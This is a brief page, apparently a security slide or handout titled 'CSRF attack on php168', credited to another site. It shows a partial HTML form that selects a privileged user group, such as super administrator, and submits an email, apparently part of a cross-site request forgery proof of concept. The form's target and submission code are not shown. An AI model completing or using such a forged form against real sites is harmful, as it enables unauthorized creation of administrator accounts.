 麟瑞科技
RING LINE CORPORATION

php168之CSRF攻擊

www.ringline.com.tw

<td width="37%">所属用户组:<span help=1>只有超级管理员与创建人才能添加新的超级管理员,只有超级管理员与创始人及前台管理员才能添加新的前台管理员</span></td>
<td width="63%"> <select name='postdb[groupid]' ><option value='' selected>现有用户组</option> <option value='2' >游客组</option> <option value='3' >超级管理员</option> <option value='4' >前台管理员</option> <option value=''>--+以上是系统组,以下是会员组+--</option> <option value='8' >普通会员</option> <option value='9' >高级会员</option> </select> </td>
</tr>
<tr bgcolor="#FFFFFF">
<td width="37%">邮箱:</td>
<td width="63%">
<input type="text" name="postdb[email]">
</td>
</tr>
<tr bgcolor="#FFFFFF">
<td width="37%">&nbsp;</td>
<td width="63%">
<input type="submit" name="Submit" value="提交">
</td>
</tr>

</form>

摘錄自www.haik8.com